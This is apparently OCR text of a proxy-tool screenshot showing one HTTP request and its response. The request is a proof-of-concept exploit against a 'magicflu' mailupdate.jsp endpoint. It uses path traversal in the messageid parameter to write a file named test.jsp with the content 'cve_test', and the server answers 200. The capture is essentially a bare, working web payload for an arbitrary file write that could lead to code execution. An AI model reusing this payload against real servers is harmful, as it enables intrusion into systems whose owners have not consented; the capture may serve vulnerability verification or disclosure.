 Request
Pretty Raw Hex Chinese \n
1 GET /magicflu/html/mail/mailupdate.jsp?messageid=/../../../test.jsp&
messagecontent=cve_test; HTTP/1.1
2 Host:
3 User-Agent: Moziilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Connection: close
5 Accept-Encoding: gzip, deflate
6
7
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D7FA21CCC0C89EFA26682DCA0A85FA33; Path=/magicflu;
HttpOnly
3 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
4 Cache-Control: max-age=1,must-revalidate
5 Content-Type: text/html;charset=UTF-8
6 Content-Length: 28
7 Date: Sat, 02 Mar 2024 06:19:07 GMT
8 Connection: close
9
10
11
12
13